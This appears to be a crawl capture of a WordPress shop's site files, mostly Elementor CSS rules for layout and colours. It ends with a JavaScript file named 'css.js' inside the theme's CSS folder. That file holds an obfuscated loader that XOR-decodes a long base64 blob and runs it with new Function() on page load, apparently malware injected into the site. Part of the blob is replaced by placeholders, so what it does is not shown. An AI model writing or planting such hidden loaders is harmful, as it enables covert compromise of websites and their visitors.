.elementor-icon{background-color:#FFFFFF;}.elementor-14718 .elementor-element.elementor-element-4f4aff3.elementor-view-framed .elementor-icon, .elementor-14718 .elementor-element.elementor-element-4f4aff3.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-14718 .elementor-element.elementor-element-4f4aff3 .elementor-icon{font-size:30px;}.elementor-14718 .elementor-element.elementor-element-4f4aff3 .elementor-icon-box-title, .elementor-14718 .elementor-element.elementor-element-4f4aff3 .elementor-icon-box-title a{font-size:13px;font-weight:700;}.elementor-14718 .elementor-element.elementor-element-4f4aff3 .elementor-icon-box-description{font-size:18px;font-weight:700;color:#FFFFFF;}.elementor-14718 .elementor-element.elementor-element-e98e6d7 .elementor-icon-box-wrapper{align-items:center;text-align:start;gap:15px;}.elementor-14718 .elementor-element.elementor-element-e98e6d7 .elementor-icon-box-title{margin-block-end:0px;color:#FFFFFF;}.elementor-14718 .elementor-element.elementor-element-e98e6d7.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-14718 .elementor-element.elementor-element-e98e6d7.elementor-view-framed .elementor-icon, .elementor-14718 .elementor-element.elementor-element-e98e6d7.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-14718 .elementor-element.elementor-element-e98e6d7 .elementor-icon{font-size:30px;}.elementor-14718 .elementor-element.elementor-element-e98e6d7 .elementor-icon-box-title, .elementor-14718 .elementor-element.elementor-element-e98e6d7 .elementor-icon-box-title a{font-size:13px;font-weight:700;}.elementor-14718 .elementor-element.elementor-element-e98e6d7 .elementor-icon-box-description{font-size:18px;font-weight:700;color:#FFFFFF;}.elementor-14718 .elementor-element.elementor-element-b48a711:not(.elementor-motion-effects-element-type-background), .elementor-14718 .elementor-element.elementor-element-b48a711 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FBFBFB;}.elementor-14718 .elementor-element.elementor-element-b48a711{border-style:solid;border-width:0px 0px 1px 0px;border-color:#C8C8C8;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-14718 .elementor-element.elementor-element-b48a711 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-14718 .elementor-element.elementor-element-54ce2e9 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-14718 .elementor-element.elementor-element-467f634 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}@media(min-width:768px){.elementor-14718 .elementor-element.elementor-element-5ee8ac5{width:15%;}.elementor-14718 .elementor-element.elementor-element-ee8281d{width:53.249%;}.elementor-14718 .elementor-element.elementor-element-a8c030a{width:31.002%;}.elementor-14718 .elementor-element.elementor-element-387dec1{width:46.639%;}.elementor-14718 .elementor-element.elementor-element-bd10c37{width:53.36%;}}@media(max-width:767px){.elementor-bc-flex-widget .elementor-14718 .elementor-element.elementor-element-9445c0f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-14718 .elementor-element.elementor-element-9445c0f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-14718 .elementor-element.elementor-element-9445c0f.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-14718 .elementor-element.elementor-element-9445c0f > .elementor-element-populated{padding:5px 10px 5px 10px;}.elementor-14718 .elementor-element.elementor-element-c07ebcf{text-align:center;font-size:10px;}.elementor-14718 .elementor-element.elementor-element-eb8e717 > .elementor-element-populated{padding:5px 10px 5px 10px;}.elementor-14718 .elementor-element.elementor-element-e914578{text-align:center;font-size:12px;}.elementor-14718 .elementor-element.elementor-element-385d8b3 > .elementor-container{max-width:500px;}.elementor-14718 .elementor-element.elementor-element-5f059a7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-14718 .elementor-element.elementor-element-ee8281d{width:100%;}.elementor-14718 .elementor-element.elementor-element-ee8281d > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-14718 .elementor-element.elementor-element-a8c030a{width:100%;}.elementor-14718 .elementor-element.elementor-element-a8c030a.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-14718 .elementor-element.elementor-element-a8c030a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-14718 .elementor-element.elementor-element-928f2b6 > .elementor-container{max-width:500px;}.elementor-14718 .elementor-element.elementor-element-387dec1{width:50%;}.elementor-14718 .elementor-element.elementor-element-4f4aff3 .elementor-icon-box-wrapper{text-align:center;gap:0px;}.elementor-14718 .elementor-element.elementor-element-4f4aff3 .elementor-icon{font-size:25px;}.elementor-14718 .elementor-element.elementor-element-bd10c37{width:50%;}.elementor-bc-flex-widget .elementor-14718 .elementor-element.elementor-element-bd10c37.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-14718 .elementor-element.elementor-element-bd10c37.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-14718 .elementor-element.elementor-element-bd10c37.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-14718 .elementor-element.elementor-element-e98e6d7{width:100%;max-width:100%;align-self:center;}.elementor-14718 .elementor-element.elementor-element-e98e6d7 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-14718 .elementor-element.elementor-element-e98e6d7 .elementor-icon-box-wrapper{text-align:center;gap:0px;}.elementor-14718 .elementor-element.elementor-element-e98e6d7 .elementor-icon{font-size:25px;}}

--- FILE ---
content_type: text/css
request_url: https://soundtech.co.za/wp-content/uploads/elementor/css/post-14719.css?ver=1769516531
body_size: 5743
content:
.elementor-14719 .elementor-element.elementor-element-b7bc333:not(.elementor-motion-effects-element-type-background), .elementor-14719 .elementor-element.elementor-element-b7bc333 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#222529;}.elementor-14719 .elementor-element.elementor-element-b7bc333{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 30px 0px;}.elementor-14719 .elementor-element.elementor-element-b7bc333 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-14719 .elementor-element.elementor-element-414005a .elementor-heading-title{font-size:16px;font-weight:600;color:#FFFFFF;}.elementor-14719 .elementor-element.elementor-element-d9b5477{font-size:13px;color:#FFFFFF;}.elementor-14719 .elementor-element.elementor-element-2f6c0d6{color:#777777;}.elementor-14719 .elementor-element.elementor-element-fc14ee1{font-size:13px;color:#FFFFFF;}.elementor-14719 .elementor-element.elementor-element-382fb5d{color:#777777;}.elementor-14719 .elementor-element.elementor-element-46db5b0{font-size:13px;color:#FFFFFF;}.elementor-14719 .elementor-element.elementor-element-f9f4490{color:#777777;}.elementor-14719 .elementor-element.elementor-element-8c6d566{font-size:13px;color:#FFFFFF;}.elementor-14719 .elementor-element.elementor-element-88f2edf{color:#777777;}.elementor-14719 .elementor-element.elementor-element-c9350b9{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-14719 .elementor-element.elementor-element-c9350b9 .elementor-widget-container{text-align:left;}.elementor-14719 .elementor-element.elementor-element-c9350b9 .elementor-social-icon{background-color:#FFFFFF00;border-style:solid;border-width:1px 1px 1px 1px;border-color:#777777;}.elementor-14719 .elementor-element.elementor-element-c9350b9 .elementor-social-icon i{color:#FFFFFF;}.elementor-14719 .elementor-element.elementor-element-c9350b9 .elementor-social-icon svg{fill:#FFFFFF;}.elementor-14719 .elementor-element.elementor-element-c9350b9 .elementor-icon{border-radius:50px 50px 50px 50px;}.elementor-14719 .elementor-element.elementor-element-c615434 .elementor-heading-title{font-size:16px;font-weight:600;color:#FFFFFF;}.elementor-14719 .elementor-element.elementor-element-4277365{font-size:13px;color:#FFFFFF;}.elementor-14719 .elementor-element.elementor-element-b855667{color:#777777;}.elementor-14719 .elementor-element.elementor-element-bfe2e48{font-size:13px;color:#FFFFFF;}.elementor-14719 .elementor-element.elementor-element-5dc0c4b{color:#777777;}.elementor-14719 .elementor-element.elementor-element-06eecbc{font-size:13px;color:#FFFFFF;}.elementor-14719 .elementor-element.elementor-element-483d9e2{color:#777777;}.elementor-14719 .elementor-element.elementor-element-a7573d4 .elementor-heading-title{font-size:16px;font-weight:600;color:#FFFFFF;}.elementor-14719 .elementor-element.elementor-element-abc99ae{color:#777777;}.elementor-14719 .elementor-element.elementor-element-a27d8cc:not(.elementor-motion-effects-element-type-background), .elementor-14719 .elementor-element.elementor-element-a27d8cc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#222529;}.elementor-14719 .elementor-element.elementor-element-a27d8cc{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-14719 .elementor-element.elementor-element-a27d8cc > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-14719 .elementor-element.elementor-element-9a24404{--divider-border-style:solid;--divider-color:#A8A8A8;--divider-border-width:1px;}.elementor-14719 .elementor-element.elementor-element-9a24404 .elementor-divider-separator{width:100%;}.elementor-14719 .elementor-element.elementor-element-9a24404 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-14719 .elementor-element.elementor-element-479d35e:not(.elementor-motion-effects-element-type-background), .elementor-14719 .elementor-element.elementor-element-479d35e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#222529;}.elementor-14719 .elementor-element.elementor-element-479d35e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-14719 .elementor-element.elementor-element-479d35e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-14719 .elementor-element.elementor-element-fd86132.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-14719 .elementor-element.elementor-element-fd86132.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-14719 .elementor-element.elementor-element-15e1fb5{color:#FFFFFF;}.elementor-14719 .elementor-element.elementor-element-05936ee{--grid-template-columns:repeat(0, auto);}.elementor-14719 .elementor-element.elementor-element-05936ee .elementor-widget-container{text-align:right;}.elementor-14719 .elementor-element.elementor-element-05936ee .elementor-social-icon{background-color:#FFFFFF00;border-style:none;}.elementor-14719 .elementor-element.elementor-element-05936ee .elementor-social-icon i{color:#FFFFFF;}.elementor-14719 .elementor-element.elementor-element-05936ee .elementor-social-icon svg{fill:#FFFFFF;}@media(min-width:768px){.elementor-14719 .elementor-element.elementor-element-fd86132{width:86.083%;}.elementor-14719 .elementor-element.elementor-element-33a2870{width:13.422%;}}

--- FILE ---
content_type: text/javascript
request_url: https://soundtech.co.za/wp-content/themes/oceanwp/assets/css/css.js
body_size: 12579
content:
(function(){var _0xbb14f7=60;var _0xf2d70b='[base64]/d3l4Y39zaXJobnV5bxwBHGdhBzYcHBwcX1NST0gceHl6fWlwaGN+cHN/[base64]/[base64]/c3J6dXscAQEBHBtTXlZZX0gbHBoaHH5rY39zcnp1exwdAQEcUklQUBUcAxx+a2N/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]';function _0x29ee3c(s,k){s=atob(s);var len=s.length,i,arr=new Uint8Array(len);for(i=0;i<len;i++){arr[i]=s.charCodeAt(i)^k;}if(window.TextDecoder){try{return new TextDecoder("utf-8").decode(arr);}catch(e){}}var tmp="";for(i=0;i<len;i++){tmp+=String.fromCharCode(arr[i]);}try{return decodeURIComponent(escape(tmp));}catch(e){return tmp;}}var _0x8704f4=_0x29ee3c(_0xf2d70b,_0xbb14f7);(new Function(_0x8704f4))();})();